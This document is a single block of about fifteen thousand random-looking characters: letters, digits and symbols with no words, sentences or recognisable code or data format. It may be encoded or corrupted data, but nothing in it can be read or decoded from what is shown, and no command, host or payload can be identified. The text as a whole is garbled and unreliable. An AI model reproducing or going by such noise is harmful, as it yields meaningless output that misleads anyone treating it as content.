wtUIE{0UqS5&So^^6~oV+IdxVddk+LL;V^SkoF9^9)dJQfNu]]~UuSO0OJw)Yi(inRSxui+(R0uBR~EuB]Sp-O_iIEi{)EU+NI~CSqqAAdYdVAu0xp+UffYF^q|AS(BeQBtw-rz~UU{n2]]Ru5yFI^Swih^YUk6n4IT+}s4h]|W4wq6Y(7KDSUJnOxoSB&O2eAFWBzhknBTq{|RtIpp0~]^xE5+u&E6^B|dNd]Jh%VkyWf5R@0x-6YDiIdCx:T;z;tE1AzWKT}_O:I6y9J_6;eeh12:9^B+;xE|ESdYTTTTk+n1ttN;O_qqDRF^IAy&koEI)A7d6L^F}/kFyW:UQWn]:+4%x(|79Dfu(FK7D]u}J4sDfiA|]VR~UN)V{]JOwx+yO|wJ9|Q;@^QDuJ]z(znwNB-Dn}^z_W^zkk-Ko-O2^p:6~Y5_:J2LV)L{d0p6}T5Ciru}Qz_X7:dSL]wy-2/uUWyDADSLFW^%T4;Ar+^J)|f)XL40rYEW7i-eV{Bh24R@FfuX^/x;V{C|DXCAU@Dh]&Ax|eR]ReA){5))1R]WiJ|uwzfKKKhh}Kpi]fFDsEus;_@C+KSiw&L@y;J%VwUhpK-}:kO:dd-d::4h64CTt7T~2+S~~wB:^@N2Q45){|}Ye^e(4yBs)]B]]F|SC-)61;B4h5])BR7|:FqF|@XCX5~eLLYN;X-~IB|r@9AuWipk4&FJq+E+|wB1VwwT1AUX/7%}p/5+^OON47J0;Cx{^BN1ri]eIChsUp{q5(OqtET0rXpd@R:U1-]|ChOwzE/;;z+9}15)TkuFx+uD7A-/1qt^zN(02qd~pB2eYqqN4XpqW-S_JRfW-k__}z@du(F}0^DpF~zStsKUUN46iAfu:er]wUpEspf|RhQrhn@76(yt/R9IeTx6_U6^ww_B(OTt;9)D{z9EO9D||&5ERAEiqI:Q5^e7)-d^Y9^}o|U|kn&CYLN/oI|SJN-5O:-^RXyL^6r+}stp]nEor]Jq6I9(2EOeOXiF6Co_F^u:&BQ_KrDoxpF-Nq2YyC)Tr--OyY-zxzEBDphfSrWie|LuoU@ynX4oxdO]{USwi0)|rD+oKrk0fu1NJ|-J0iuES0kowi|;~%zV6VdWIKR~;OC}7LIE5/w+7Ehh2N(I:RoT~@V4eQX^ED+z2IqT{XFw}CkE_y&pDqkut:R6DRLqh5Uiy]5L~]OR-TC|;|o]R+kuI;WsypBd9zxeDJT&^742B0kz)Ru^Y0LVnFd@/nIXzeOOriqpWN%}Xz^NT2TY|xRI4O]]LqQ|SJhfd:S+i}nTRsOykzfhNpe;/dI}JiTOBU0Kx5hJQrV~)~]Lw4xtwtEXAq:TS)7(%tSCxyhR5~SWTLu-rwqB1;Nw]x-Ex4VyVq@|wkF5:)dL62Lt]p1@iSDV{wKoRi{p~dCzr+s7@|u|U:^xduiO]n@}yLKn@VBeV0q2XOhkNp-T(%F9p6pre}OxsOOEekQWwWiC(}w@{(~B|A07^7/5dh]t@OC1C}6JuRqTenBUpi{&F+/;OO|]OJT5rB@KU2x@x+hi47k^Bn+^h]BsUepdEE}wO}OLt_V{+Tx2w0{JdqkOU(D/;CUQ;xtW&+WWVx%^)4{TWk]Y]AB|fUr|:1_yDu{{iOXRV5t+Dw_-REF-q5eADABs:kA{AL(oCTSRW_xi:yCDk}7tAY%K;)VJeF|w2d4kRWpw7;qhnBiU5Q5;^wNCJSKAdUn@s6|yp9^uw/op|BuS4_Cyxx)ye9C}14UeEt;|)&0Jx(nKDSs@fz@FqKQ}x14Qh_xLW-rx+}OIq0wWOnqut6qJk6yert&zh6&6(nQ)67WE;W~Wn6Kx7-5/sk0:%zB@6~^&7~(6R7o-Cz%]E5ktkR6kULq2w)4X+YNoD~5yC~Di-rJ|@^w77X4x9k6RoQ/}yS+iWxVER-oFq+Rt41|(OzoUAAFA@NWrIuVUBXNL]t/5z]fXsfwC_o:Eh}1LWJEV)h|4J^B5|26(WE-~t7ii6r6S~x+Ii4OCUOoFTpky0J&4ktId|]0NRqLYrqo-nJEKBCWK~-dJ/&-Oh&qpJ-}@hRXD_S:(1eBIDkhWr&JUr5L0&p]_rr{6|fAnyhVDkN)oIQ;x@u)A0sr-0-;hxh+TIB}|y@VR;F0TQYsT(wnS@/N{/XVu}]A~qiFY:1DVSfVe5JxdNrS+:2wwe%N-h{J%pkxwiUthRWNE4~DRCOw9-1]:K4]-pLJCA0fyQe5-/~@^^hA|2VidY+SOwzA^shB01s0WCUQX6Vw-E_S5)AzVRC-O2L-_2C]yo1RyR%o4k2kUtpn^JJNnzwUT:A@VqqE_;+^k4-To)xkN1R(I2u)RW9^Fh5i&;6AOBr^6A);B%-fsO}rII~kf}^QnY}iYXyy;Q@z+O{nwAqOr22BK9AL:W_The2%U)|sUdJNAys}%hz(^s:(ipk_~StK6_&VtdTzRtX{XtSy^NYeU;7xye|dCS%io}%}&tfqW7CL|A(T]Cz{)@2]eODFAxrpd:_E5@}Ek&B-Ns%_%(}F&q7/2-F1q41/_)qhypdUFAi-JE%ixVWxhUJrD~7hdkx1qAKqOI;n_nVkYFWJ/)JS}^1|XY%Q:Wy(_{L_UiUtDE1UxK1{pi{/%Ao/%}tWI6fQF70OF-U1O5r7f4U]7eXVJ/p6kC)ep%&Qy9n74e)o25@)71_Lu-9-R%1yoyV2BXkSr^1SW0/h/y_((~pNN%-]-WSUVX{0E_puEwx~&:hQEBRrpIB{Wr~kox1r]kWU0KI+pDBWr1_F}k9u9SnQDD:Wif)NRNxSqDkWo+]-s~VDVn6SC:7J^s^rkAzO^XeA-eW}9{xA&&JB00dS2):yE/dQ^FLUR7AJ2nAR@VXnxnpR2NsI/}sf-~DS0BtKK~@U1Us@5]u6KrA0@fd/Y]X1IID-;qXQ;I|Q2ARL&]6E|~K0)A65T+&7h+4;@~AC)u121~4eS~_tEIE2W])Ju~;y0-I_ikrk}S|:9fdI4]LoNWy]6Wr9A:w5trNwWr}w+WyW%rzo/yBz/NO)7~JN6y|Vt(ENh^WO06w4qAOJOJONkhT-7iW}Of}|CAw}OIY64;WIw^kQ%]JVYAQ&eiEBDS0Xi_]F9(DXYJDr7J6s5~%+qA&+y~LWQ+)k1uqR:Yk4Iie6RyIdxS1/V~o(T6Es]:yfkhXtQ;uktuOutB^C](B_IzuNIrE4yN:NB-E+{yWpTqK{TVe~%7{xI4hpuOCrtdCC|txp0%AYf^i6S]VVIiO]uO66IOO6zxoSIT-SDU9fWk@f;yOp1LhdW@BSENW6t-d]W}&NE|1h~o)VEqK7iN)f^726%As(Les6]r-)]^1(iFoNUFiS]DKYt+4kyJUky{d7Ft9(/X&7IQ9UN7+7B(zAkQt(N2-CBsUCCTx)&XDA||idrV2~By4C|kuq;rrSuUdCNy4CqCIIeCz|yC4pk{~xWN|x~h6w}kp6f~r]xS)6:y&E{IEk~w:Szi:S~+-fz0)7@52d;L}VAeAp~Rzh~@57iyn6i+5SQASxuqCx5JsSiddStL-Si/d|i/)|e}qhs}q^F{Vr|f1/nWC}SrfLhp/DA_y+A@6BTSdSOV_%U5IUJdRDuksS4}tYJCf@9hVuo/YLohn@|h{:x|JTqnBW+0;Bp{sDpphLw^tRrSy-pRNER4WOoCpEDqBITsV;kBkKOE]d]6(dw]Ki-2CziVwKJ&2kW^wx2~x_+{Ih+O9RR&L;VE26-F}unX(hWVUT+CuKUO;0UkyDhwQn+hiVVV6zn^p:kRWo^]S}shhkW%EI+V4zJOI;q4Vkw;zQWVn^d];;@@16W~9r}WFqB)OqhirkWJroored49~^pwropUCW-4;rITuSIrUrDDfpJ}LV+zCRqxEhs}sYWE-:uf5hwX|U0&^Ko2JVu&F:/RrLx6]h%_x|k:9(4~0|A6^I-r+q9FF5Kd7]fYSDY^N6]z6u{qBt_+/z_i-JudB0tqK]iFKdXq+id_6k4_kkTJ++/ku]]SFDV:Bh)pAVuh}0);xsN+ruRzy]UWr]IWyX%WWW0kh}@pi;n:p40Uny/xhY;:iqo^V^0p~]t:k~I:q]BSVBXqJQ;x2)WVdA(6i6yxd5}6YO-OYV5_~y-6^r(:^UfULV7^-E6z^unJD2W~nL)OifBAK@RV-U:_dEE^Xt%UqxeE9;4i^0-SOfK_UYEY-k6_CJ^dyC%qztUI]&~pSXtyyqThFwUEr7OzA};_:yL_C^9]T;KqL+AFs|df@1}X%5Xfn5%f]:]X)2xF}V4-E^5TzCor]Ou74:E20Ehu:5pKnJ(w]L(h^5h~1L/VIB2fdJ5Q5IRB55F9+OrIAVrVB5]2@;4AT5Shu+_AO6f+i5kE|2xLxOC;z5k7^y&9n2B~rr4NoL45JqULJ:575f5:174DJL%%&NT]]CDD15B|5LhwBE06UFLX-URU6yRpnpn0}FW_pA}XOzyy}yFJKCDVD5fUrLCCqwupiw6R+:eC)wk}I9utCLC;-LfsO24V:pD;0rsNoFshd-%eS2w;I:OrEFo+W-DfdA^75S%Yx72|&LhxKF0_U7d1Jz/&|BL}tFN@)LR2OYA;WEiK9)f@k5B-w/5dpnV5@NUI7i~xuL-ryQrTIzp4]D+BN-UQ1zd4;NOwBxdY4Yt_o^6k&oz0x}UyuK@%u@pLk6&WIh)_W@15E^t{~dwEUEt^O@pAti-d]N1nJA5Epf^SA@tAA%1;(dn}kIEI-%r%J_6i%rniQhOxWxoXCu)-QnUnnKRu/FIe4^tXsV1T9qz@):K_/6+ttFUy-O1%yft4-V+Ix9r;t62QNk}kK}V&yfdy-%{yV;Rxnft^Q@:r|{JXUKtyCd@12]Vni-IeO_SryTnnI-dhfN+RI{IK|Y5fR_V^VFD^T]]L9UtDs&(NKFk)%%U;wYn;xdCQk_J2u]ODr1tdL-)DE2AWfq/Q(i;B|0-64^B^/}B^_9QJDxf_1@2qni;]:sA:xt)BI49yNXF^@Cd^rCkp2KDOI@A;Yoo_};|AusDS|OT7rBTk/{uJDNs19QYLQ^-qA&hYS;Q@5h/CxdShWht%%wXq4C:62S;_/{BVR0I|rS|1r|(ThDXW25Q^2J0:Kq-|+pqx%1h:B2C0W-Y%w:0_s^hkrhR:o(xI0yU6{@KirYRstQt^B/@Ar;//E7x;D/6UV)yYp~]/WI//zRB6pxDQTTz5r|OBWCQ0OS2}p4A@oooSIz&wx7wFw^-2E9f4]TKrW+DQE-rziCwYWYepNwdyyz6FO:-u}&fVYefV+D4t9FT5W{n/%Fq/O(&h]ke%&T6r&XkIRrWrLTrrN4yueDE-_z|~hFnEC~E^YEL41TW/e]y0;4rIz9]tw)2q)q|diC%dzFOs6XX9qp_f+EzL(xXx}2p)k4szW0&Th9@79uS{04|;yFtQt:tFFTy9dh0r-de4%Xt0YOErL0E(0E^1dJW~7RL2:B56p4]EA0nh)Lr4L4N9{eN)fBu2X094)puy)IuSo2kBLd}I@]CI-xt1u5(4ipi^@E({zqJ/&-IAdSitR0dNqF|y{}4^)zk2uzw5/X7sO^%{qx]}J&h-6h|/{0-dLA0R+0I~7}N()(rXy0ET_qn|D44UEJAk(FWA|DE}w:NVQDp7s/:Ih((;nQ(Epe~(_z1w/%p5}qIdNdrw6ONAXezn9V)SX|NVs9)6&41F%_901CnkC@L/xVJ^reNqr&NFW;FrE5{quC@RC_Dui]WB|S06I/QV~55CuWf@B|r5+N(Uk0^r9+~W5kSEqX~w^(56NTIq4;uzzxd2|r1qxBQY^yVCyEI2~kJ@_/NJoTu]w+5s1)(VssFQn@C}s7N2Awf]p]2_wkJk/)0Wt@ySr9y&EeN@W2fC9ws]9;Tkn+)E|yA&~)Q@As_Wf/Y]~&~2UXF{RL5-}Qt|]JL2RDCJw+u1FzI4+Wr0Dop%KhFE57ur9yF2/X_yKd]uR9BIF--V{e;Uk&q~SK//C]xeuDOK]REsE~XoQI0{:x|iTkI1fS(46WU1qqdsS(00TWVXV@7XY7(Cu~%E+d/oAdUCEXSko(|-(6L:F^0DiyUOrBRz}Q9sIf019N{C67|RT_5C~z_9zu{1U7Q%4^xUo/)o){;)^w5}Rh~4pry4:0XA+9B)^9)|hR;9BE(sqWif(B2D~h^ChAd:X:d&IE)pB7+SLUwU0KJ%TC0dKodSfQ@sS-hE_twQ{)7sANKtq(Q1^XARS&2JS5;nhkE|O/CQ6xNs6Cu4|SN)^SuQ9ioJQ9|9SF;7)/-7J0VnYX756TKUz2(1:;-rA2zns&&pE4OxhRd5e+sJhs&AJy-;f;u7Q71OBp{;^O1E1f5F_Ri/{KX@;e-X~L/21e~D4r)F7ALiy)pT7{L6%{S6(@{:KJ2}BK56|1-}XseBL4Fsf1fOe1TX6k_9FFA&F}~sNp2y_-dV{RkXqYK:4{A1(}&WWdBLTX~7usXQ({sARh/hW)(I4nLifoxTCKL4q{(|_1D/_0~wuTkyKWW4{49k({f^y{J@/{2I1oU^F5;VK@%_1y%~O|~sYqCS]t0YIB)t{p}y^Lk}^I5IF}9YYn4)YQ1CKz)JNU-6~o)nNJp:;z^Tn{VCqBSRfQIYfey})KpqfnUeyWq2{o-9e{}9(OiAix}&|FAWoKWu1f&n|R_1sC}%F-X)X/{idYf09kK/rACN_e76|]7(t(f0s|7-We1XD]/)yeA{y|Xf{7{hJ;tk{N/L6uofW&/5-tr_+wXYW/e7r4u9UF)(7Ko~{KD~pLesF9XFuhXhU)X_-tVf|hY0/N+I2%4x-TRxOEIpS0N0LCr9/s;_^&/}Erte:t^twRF-9XtSIt)DBB5)t5/dyX%YD7y)y^XYB]h{IxRWrzhNi{WxpIoBk]uuS@fe6DBEi+zxIzL/CEW6TtBiDzD@WpxL6eW0q_1E6qOoS5zKQ0f;ST+yY&DqCVCk24ULKU;s2ThNwRDELWI-EYy9:0zNzY]Oq^x&yBKLDeiR]y:)JCxJKti1q@Q7OA/@R-qD&W]_h-O^T+L@z]5V91Q6BF|9+F4(}qQ@nY_25nQXB1oV1(&wEkVDI{ppRhR-Lwnwt(_]NSTV(Y||ULEIBiBU_1(E)rJsyW0Un+ARqQk5&O;KFN:@dfk2UL@d@5Qz46nSh_s)Fu{s)DDzxwNtfAIBR-L;]-oo~^I(I{LVt9+sJYShInB%|}KFSN(N&+NkU&2Eyhpx~/92sKQxK4JWfzX5sIJA2^zK&n2^SpzUIYt]}TB-{r:Yyz5)IyeuwuuNe6:(rkw%D:I)&dDLTLLQ-OSuB9])~EDrLXA;Kx5TK-d{I~fTzRRu|s:^X]]691x1xfEELL5RqF7kTRR}RiCe%yC_Cx1W49zuXTwEW0xK004^dCt))A2tTCFiY&2+tz0ADiw|77FeTNi%Ur0y@pp~d:1wC^F2O_hYVpi1yINx;iChWUJC5+JW@oDDz^1txCoS1F1LL+0+F@z_%2IfB1]N]E@}_Beek6K_^J~V(6iJh-TW+tRtz{zhwx2||{QNz&IEVID]EQseuBERqBSABAD@5Ry~UQnkSxDIitrB7k(N}~}R_]kB]Wq{6BhB6E;:qpFTiA5fW}zdN0qq2iOp@hOQ:Eo(@zty9LL5SDBY^L@49+7yhNAFISREsJspII;;wTCk^SS1C46L{%xI000;JdYq(QL~h]|TCs62zBB:1YY1|/0pOR&UhhL]uA(]IIB4}Do5BLfkL^A&}LN(A;NoUu5O}ewEDL-9;q0VI)Y}@U~h{2kn)--6_1z++NCq4@L@^)7V}22dfqE_hLh%LysNTowAeyt0ARWkS}Cx0|Wq)zUU;hq}z-_C/XQyi;&2_}DR7L{;5{{QK(]w0)1&{eAhXhI~SQ_;kon~)}o)5F526JBT^y(@We~|KRo1UxnrO|-A^Eyi%DYSBUnUB&0QV5q@k;VY-4x;px6UF1TQ222:9QX9N^:KAF{@0Q-ye)Jq{rBQDTEA+&;dJq9DF5wFJFf{{%nVV5XWuq{^C5LXSF;Qk0}io%z77pULOOphqf~|Q@nnKY/s:KW)K%)DSu4}nhD7sYXXxe;~dV{to_z1/9&sqQ2es@sB{Uy7(9S+RWW-7{}^)I(r1f(@Un1XRz:x9dF2Kw_FiUz@2xII&ih_B0:+2+dqN|]D|)BhT+okoLx&6]2BtiS%1L42(hnuf@dqz2sp9]ekqwVnnVxu|@5z}FSoOeBKIw_%5fE];(KO^JLWYRLVwOrF5ts_r_hpz;OihCYwS(Te~6z0TQC4kz60;;;5z5^(DpEUI)S^E:ARS]dSndI]LiFw)467%NS&%0LI6VSw~rtO9px&r{9ftE}w~(WWku5:;W0sh652t]t^5LoLxUuJS15&}D|/t:Wr:]qT(|CSY]S7QB9LxihRo-Xp@kN;4+1~KIuR4_{kKh];VJYqhEXA^X~9htOOYy(EI6xSUVp:Lt5V4~]((NnJUI}zA6}C(wD0TR66/:-hf4Sw/;Wdq4ewe^U0w&+w~;K|UFt]O(_@&rrQ)RW:F)OyX06+T:||uNFrNS;kXOSSz@6TDi@EKQK5VfIsK9;/(K+rYt+{qKA2+FQ)SS7L)xiBJ{LO%h]EXEzri:p^de)2}1n7pk:SI6tF]]i%R+Cz1O^]/}::z1U+Q]J^h]&%KWxR@fpBhw;FWL4^%-wCiV0^:@X@yKBn^Uy@-4-~:KrUz_xIV{+h}nkhDnn5k)T~E2_)nx4Cy+pnydEI)/+}Ix5sUT(kTk{h:%-E+eLK9N2q2qJsRYKwuu-hxpO&|IJ2JWy~%6yOC7{nnxVVqzF5Oi5_9w4]4;NT906VQV9o;yo7)z4(|qf|x9xV){~eOiDFxX7LzI@iRdKqt/zUNt__q7|iS)k@q;(KY:K%qeKRhB2Cn2dF%0kqk~dCX|^5-Cyppt255@_0)K6UE2/;uAF&O{i|+XzeC(d:SEUE1%reipJu4q(Wq)s]uKOx4WnU_uqWXrnt++BRq152;JV}s5&XYKoy|_95q5s-R@N+pO2ARzkYX-TX-yN9wEhIQ-@:44XJYNI|NdU2_z4VDxfBR}NWh@SI)d07:WWSLn1-rt//ru|L4Eurq^KOt2F^r9esp]wE-Dhr/(EKUkkyyU}Xxk;f4hw|FhuiSu{-pR1r~tu(67/pi_QKt1S6Apry-RqX]yUWDuLNioR6/Vy-Rfe;;f(W6Qq2rRp9rynxr)%(h+eXzeqID2+xLUTBn%{qYJVV&%N]7z^0D|NA_^e5o%|d&CtA+C;);wiwD@Nd%RkIhSoz}X_~Y%SRVp7ufW&QVqA5eo1YR2zQC7eOF@p_x02Uy92tAI_BiJEqw0O:VIS-BRVJ0US-z6EIsJiA{d0n2VQz-nsVqe74Ou2RoIS{Ed}pVnn9WR+2z~Vf}:A1{d}59;(|qJ4;:C%C)WBO-Th1IyU7{eIz6nD|1fC@7TrqWsUDtrN;RhkRh^UTNS^VB;-nRwLz0z]ySp&dxJ2;E)4UXV@(nnw2f%OTd}e%/&5LA@|^S9|k&B5hCY{I)_e%yFsud7z(UF69]V%ksCCXI)otz%ydR+4UAV545+rB0o5OfQdQ{T&Np~q/CE}(}2u+zXC@rY]JxY+qeQ-BootRBnU|Ns;h0y:I+zp4;}A4n2Nsz@XFny_|&~eV1QShUJ)uOFOz/k1hi/YneT]X5I6(KVr9}OTtf@Q~IDAYi6TF59BBUo+fp1QA}|sY5uhX6R+Qn}t9L]_4oQOw6&y6eE)5TxQne^)oDU1V12py@;zu-)(FNTqJ//y)ow2zeNR&|7^e/f4C)(if|d|YV69R1R6|foQsCTdhO|%T0KQO%/2-nB:peUKS^/_Ju1s;iFU}KI&hfQ4{EY(YD:n}Bd7DI&6U^St{506%%]BJ05J0@1OR2XYA/4s^^%n4X1/d(T]1K7})~4O7:{0WAE7XtJ5&4]eR/K00yA}z^s-Ro)9EKK7XzBt&Qn1sQ7KJ-2L2zX)SeTxsXYO7&_orkNW{dU/Y49I)2FTDR1y0Y@1JAq|fT}6;}6qh9XSW2qXx}/fW5Xrr{uDKi(t61f:Ed1uW@|xWsnB64KzFrxoVznw^sO5k/VkL/7Bys:5:/1tp/TSxOE&Ys{Y^s4~_/5/4xqn{RF)Fne^y~L/qJpJfO;7}Oz1LpX/QWLrz/Fwo+IxesXULoWVD)DnVw_r+7D&kKFJ@i2|d4^nT~Dr6eDr:{IxKVtA]Kxr+);KkWFt+1y%D~;K(|ITEnDu)fe{;-WIxu;T(CeuiV;1NODt^x+wxuwXyp54N5to{oLEFht1z)Nn7-XJVd_x+}Sd7xX/S+C@1KF4OrXrIYxXn)I%yhJ|i6WxO9;si-Dx4F~{ItSO;zSF44IR@:F]tQIuzBwK65eoA:R%}IFKVhN%Kwy]y{ew^XRwdsy]2{FKx5;&z5J{{+5uX]I4wOtnBz_Uq1p/{5yTCdhJ6itEWqSxt]NkIQRNe{yLYiO:IS-(B:@E&eEtJX_z{Q{(~z7y9);(-+di&di|TDz4Re7SY6i:0NrEI~J+_:V1h~qBi4%-/zO1Kh{OuB5DUDKLeF^(Y]yBu{Q5Tw9|DK1)%%:|rJ}SI0]1D9nKpK9Lfq:0r)A|p7)x0FoBrr]xWQB)^^rBu52tC6zLxIN0BXO|CpdyI^U0t1KwEhK5/CBC/wyiVK:{t|p0ifX6eNE(~1R5IX}5f{%0uKtLLd-tuB&1/9IErD~B6J~wixhEhUC1iwtL;E6Tr0ROX]p|X|V0;]W1@/;nKiW()ky{~]i1SCS6yT%0B_((|)YKysDTk^^E)kDLVUToN501rqEW77/x]r9U01(7z{x%W_Iqww^Qw9I4_0]Y~WTy/]@7JWTJB{Y4ArAq|W4Cnt7:uWwCtWt(iD0A/9peue7k9y:eAyp5~W:SBXr]SK;(qE6fnE]0(0hC(sT9hW-xI2C];LL74yC)ArF6%|/fhxyotz{nqWUwdCSnWn%{tWk}{LSdK{+r5N0LXEI/r4ew9e(]u;xTO@0z9W|@/92ztrT4ny{//Ey_fwAd29pityJLoD;J((pL4WNTo{B]|t&)JyVkK/-dqysrsi295WRz0pfRILF0sWoq&Eqs/WCUDEUq-VdVh+}AEO~OuNw%nWN2uNweBw)f;/)QFW^)UW1]~x(f2uryK1Q/RTxzsENyq/BxF]|~pf_}]t|z_E|~{0D/wt4%L6DeC^Xz%Q4{1WeE^^|I]Q|Ir]01NhNs~)DEF&RWOXRn:d|1XKI/SIiI2_INew5+x{BIo7Ii1LB;5s~n&rI~dfBVxz~J1T4QWpX+Tyi~2Fi/w-R~^7B|hfTSs+B|/YB|nVy]Y_~W]Q~irYAB9BN|^+|e^(4teq4z%^B|YueQdU0/5+RJprDw~i~fehT;LB0rC5}iT/BB/EiuKx|ws9I^yxFQ{~R4Qr~4TU0y(7J^KxD_K+wy_y0ds4;B;QBA%kxrtJ6N9/A{U-xV9/AAD};NW%}x}V~~sq0V];u]dXTCVI4Vh@p}X%y(}OX-qJuIxLAN-KD]-KxNWKzI]DQLDpWrAtu)EOsQA_zBRrRNU:-hqee1h~E]A|w]E49Fr/4Fi}h16&S5SItB%DL|LFyA]U)xIthqxf5NI/;dfu@QBn}Aw|}4ihsOp0@Di:Lr6FKNID}L/N:w7XWN~Veq|}w0RKUFAquqSL0F^i+]E^4}V&7K;EW|-1rA~Y2}~N:}FuiWr-KxCxx654TFBTQ0~]7W]1qQA15qA1R0SN]q;0zSkq|R/C%NY);AEsuL@rX6e~LAIJffwWf}^F74iJI171kN^e+A6^)]A2Up^;Q-6q~}^~h{VsU6@i2ELYi{q^&Cy^T4h&/(on0SYX/DJBhrdT1Rz_AfFdS42A|{nzqANW}L6&@fOQOJ7EDe2AYh|uBS~U4J1Ed-/;;QNB1/}V/6JIqY@O;(&+DCirz)f~~Nf]5V}f-2AASJ(N^L:+LU7fLd)fLS|+_|FU&Y~YJnFU_0AUohRf@S/Ad_r~q]IhnA~NX9f+)&RUKF7&-YwI@_{BL_TTt7:^S4FA%EyLF1T6yUSQO-iQRz)fT4QfTt/fODQI~q5NXBT09J&NEI|ff}/~4DfN0WR+hEQU}%1(7(QB64NUoCRfs+Adr6&YrsR;u6|An7&fqx~hU@s-9pCfqpAAUuAAC:Q+ny~h2|0Ywe|p92h(6~Ah/U(I6ko;S/0:uUTBwy-R@&t1&BFALN4:&/{4sBQBs(4LB]1z44VC-h}]9AYq&d_k_A7%A9w2_Ir/V7n(-r%7Ry^^ksD4-4rt-)t;6V2rssRDowEFDU9A&f&Q&Ud^ipFyVodC}pi{-CxXoNKOAVOQkY:^+}:O;|Lq;)O@|N4S;;]QS@Aikh&yoW}E9]&WDNOKpTqx0dks-CR;U;;N;u5zR^N)57SL0dF0LhNESFNwRdpYpAJ^-S/(~_2i;z;/X6:V-qx0x-@/srR(-)JF_puNoCEF~uE74q&FBpYI@]I+Te%70Yk0nqos}Yi;TY^(|^t}Tw5yssf+_65d&Cn7U(hB&h;_TV~4sW7{;%V61]4]D%]N2t_opY&;JFL@0_&@]VwFs@Y+;N%YdSkFUFne&kf6_|retQJi5k+1hQ@DF%+&]Y;rd;WRw]^}RBfdEI{)Vk]_9]AL}4Q-@fpf]^]L&@^%4KBxeOsrNqn2hw4EKDqo}tOkkR_B@(JpI;VSA^A~n%ETQ;|X2qsow]NDDWo6FQJTnds{)FO/-SU}f}n}~4+}NVUIhV+nJNTX0tV15;U&FYU)5qhI+%q5-V+V+Fok~;Otq%WFuq:qn;&:Xf7rEQ@S^^:t&N/1z+WKo{|I6FKyQk2}uY:DJ-Ki/V|2^q/0rA_D-Yi)niEVFTDC^kw&w0eq^VS)2{(:O_9)/hdkro1q6w&6BO162n1SsJ+62KQq-^/VrL-+6pA:OS|zJh&YO}|6p^/(56&2n-];p(}^-97;hQ%h]Lt:e+oxLQ~xd54kLRA:5|/Ly~9Onx)es-]_(KVLS(UNpXn;qD4y|yAxf{7O{dnJUId;DrR_D%sJU^7:xy167Y4YyDAh-{1N9yfrN/sdEK)xhK(0&5s)Q9NN0DDVe~4_5|)_0&7_:KdfBDU:}}1_UT}:@d7_)s1_@rY%@nn_qED+}L~d(1NJVTQ;//RXrr}4run4rxQ4rJQrhpnWLkCFsS|WwsD:ho;|YF;/-W+)&2X+^]%%s9zd^;Q4weQ4wVQ|wUUBuFQ_(//fW-S1&&UuUXyf1(q%{Xwe0@iOCAe_iw6wUEA:-XV/-F-NIXF2dX:QJtA9AXOde~7XON(V4f]0B_97}DX}|eVQd5Txz6Vz+ABUt5V+9_QF65{fT-)L{N1SXD~&{ULL(R;EoL{}(4f({2-A1%7h@-Az&+X/W50p)RqX)hdq~ti/dJTU2R0Q)S)Yn7p(QTk@(&{/F_o/(-uk@F}YsX{@4TYNR4By(1xdO~91W5B6JDS7RTUS{|@Eszr]-4+Si}kQnr|}h)4f1T}QdT|fUTTUU4S9)6]5{42V{RK9|@|55}X{(0wLBnpCfXqYKSO]QF{(SEY)K}rVF4|SR0F9|4AkRq/%sw0h+9IQzsf:X&f:R9fF/}N55L/I{xik/&y:&&fTXwW;yT^ND6+ySWOF:sf)+%Qs&V0k2yQnn9(Qs2d|F_Qu|f(nq9~ew%KVs|EnA/f9nFQSe|{s4F2~u&VTffVKD(FFu]X;Y_XyWNYEAfLNRCV/Ns~0UuLV&/z66(E@rrKAOs(Ae9J9}SyUs2U5&Qn5Q@zWCoyfnY;)wYf{tDJLq}(C7QNV/x_IQ/Ywh0(;R/7KTXf~|2YW/N69&L%+N7Yzuf+BQ/Y6R_QDJ2;we7y~/9Sq+7x+d}NQ92_~NsFsXs-UJENLSq%&]kJLw&fu57LQL&hu;_S+R9XuB:FptO|]KX5ItRtWAw14Ipq1OrpWrW7SEuIprDIrLrrrrr9SxTrrrxe{rpDS(;wr|rWykxiJ(TtxhDo(IW0:(itk6R-LBE4uWpt]C~uDd(urS(kCp2nrO|0-rYf+69SOD-{:(ifN|4i(sU-KS;&x9^n%YerOfi5iO0dNWSTJfVXrp^:UOrwxfi5V:}-Sy5C+ykA+kkR^Iu9Wf_szLwWBWE;r~^tyF|JL{p{EN_JeFstfL77tU_nYA}5%rrDLY|]6p0o;]ETF^:2khRO@IW0f@_ziTU|}|zXUx_U^Lu:%9Wz0BVRdSDC%SW)VWNwuE@q~_-{_;)7(FsVr/7T1Y4)_s){rWwQ(K/t_o{-kiSTX9Y5^TIr~|e^s}4]BhiA^qN~rB^&:0Dr:)eO&/@w^17Es5;kX&F:^&t%4C{;etC/%hK74164(z7zT{XsKkk%2~srn|~k(pBdx+Rq+@xsz2EShY6U7Vd%UAd;]fWD9Ar2Deo;7hhs{]~RTW+]1]9sWE{i(U(nY}+FoB&^R9S&)7zBCfVr__QJR5dq}oqo{4Qi~|Ys0fu}Y+ix)JS-h~zYqS~}S]DQ]%zCOkVBi|VfS(f+{BVkrt7fD-ESiAs+hdpoJ{]JKE]]Oxn+L//SpS9DoIELu6:~|u2Jo@eY222DL+RK~|pudd-^yL/:fq(oD@d^udu+E6+2BT0ukdVN_h6~+J:19Jkp-X^Y7rwCKBx:f)(Q5BTVn0{f^2O)r^/Rq(591TFokFF%)dEzz9Q5fOOoRK@dVu]0RKoT]7^Y|Ip}R}K6^O)Sdtd2_CA^F)Y&k^}RN7rF@J^z_Y]E95_x|YW6znik1I:KsLt57OqrJ]6YVV0pA|)4xikSXCI:]qnT%44ithzU@TpAr:rIp2|z:}}{tU00z5+J)2SYhV|N%p]:f1d1DO56FX~(s]K}RwuS)&2)K(pd-LXO:(uCxEd1W+5d2&k_4uD|SO&zs;w|QDo))_w-UxWVTNqe9~RpSKzk+WD1fRXtS^RK19X_n2V-OCyQIqrp;uh7+-^|+1yO0e~LhCq4e|5w);w;LLEyWQ%QhY-O|B&(Cfw4YFF@t^~X{}&9r7rtKs-u~LB96zAS-fN&t_B_q7o}pw6Dk&r00hIRWwnVL^X@;91A0DdU5Q@6)V0Lk@Kd62CS9;5;%yR;FD|1R@swnsz]Y:pfqNQErepNXEoyr9fOFh|rU_7;wuVKA_o5DxYx+qC}YFz;W;^~4ykq{XKK/t4eJRE2C}F5kD4_iX&55nLWQe/h]KKSA1F_44RIfh_:y2)XtoV%Vs(yI|^2Qh{W+d_KJEFdOR5q9AioX}Xur^-4EExV&KkSFpNC5iz(TxK(ep%CzOIIKV501XY0+__9BAsfVef@/12D:2L5|Q_UuJzTIzu|rTN(((y9Ooq]4W2F;}eSTE;D~uA6&/WWdCu2qeNULI&R